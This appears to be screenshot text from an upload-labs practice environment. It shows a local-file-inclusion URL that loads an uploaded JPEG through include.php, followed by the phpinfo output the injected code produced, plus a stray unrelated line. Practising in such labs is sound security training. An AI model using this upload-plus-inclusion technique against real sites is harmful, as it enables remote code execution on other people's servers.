 127.0.0.1/include.php?file=http://127.0.0.1/upload/4620200426211225.jpeg
京东商城
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration File C:\Windows
(php.ini) Path
Loaded C:\upload-labs-env\PHP\php.ini
Configuration File
Scan this dir for (none)
additional .ini
files
additional .ini (none)
files parsed
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory enabled
Manager
IPv6 Support enabled
Registered PHP php, file, data, http, ftp, compress.zlib, compress.bzip2, https, ftps, zip
Streams